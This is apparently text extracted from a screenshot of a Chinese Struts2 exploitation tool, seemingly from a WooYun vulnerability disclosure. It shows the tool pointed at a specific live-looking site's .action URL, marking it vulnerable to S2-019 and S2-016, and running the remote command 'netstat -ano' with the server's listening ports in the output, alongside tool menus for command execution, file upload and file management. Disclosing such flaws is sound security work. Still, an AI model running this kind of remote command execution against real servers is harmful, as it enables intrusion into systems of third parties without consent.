 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://www.xq5u.com/gzjet/index/index_showDetail.action?noid 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: netstat -ano 执 行
活动连接
协议 本地地址 外部地址 状态 PID
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 2684
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 700
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:1521 0.0.0.0:0 LISTENING 1116
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING 2684
TCP 0.0.0.0:10100 0.0.0.0:0 LISTENING 1456
TCP 0.0.0.0:10300 0.0.0.0:0 LISTENING 1456
TCP 0.0.0.0:21001 0.0.0.0:0 LISTENING 840
TCP 0.0.0.0:21002 0.0.0.0:0 LISTENING 840
TCP 0.0.0.0:21003 0.0.0.0:0 LISTENING 840
TCP 0.0.0.0:21004 0.0.0.0:0 LISTENING 840
获取Web信息完毕......----2016/4/2 12:29:09
正在执行命令中,请稍等片刻........----2016/4/2 12:29:10
命令执行完毕........----2016/4/2 12:29:10
正在执行命令中,请稍等片刻........----2016/4/2 12:29:25
www.wooyun.org